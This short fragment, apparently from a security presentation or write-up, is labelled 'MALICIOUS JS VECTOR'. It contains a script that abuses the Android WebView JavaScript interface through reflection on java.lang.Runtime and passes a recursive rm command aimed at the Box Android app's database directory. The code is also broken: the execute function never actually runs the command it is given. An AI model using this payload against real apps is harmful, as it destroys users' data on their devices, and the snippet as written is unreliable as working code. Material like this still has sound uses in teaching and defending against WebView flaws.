 MALICIOUS JS VECTOR 
<script>
var path = ' /data/data/com.box.android/databases/---';
function execute(cmd){
document.write("WebView Vulnerability");
return window.Android.getClass().forName('java.lang.Runtime')
 }
execute([' /system/bin/rm', '-R', path]); 
</script>
 